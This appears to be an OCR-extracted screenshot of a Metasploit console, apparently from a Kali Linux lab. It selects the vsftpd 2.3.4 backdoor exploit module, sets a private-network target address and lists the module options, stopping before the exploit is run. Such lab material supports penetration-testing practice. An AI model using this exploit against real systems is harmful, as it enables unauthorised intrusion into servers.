 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.1.149
rhosts => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[
,type:host:port][...]
RHOSTS   192.168.1.149    yes       The target host(s), see https://docs.me
tasploit.com/docs/using-metasploit/basi
cs/using-metasploit.html
RPORT    21               yes       The target port (TCP)
KALI LINUX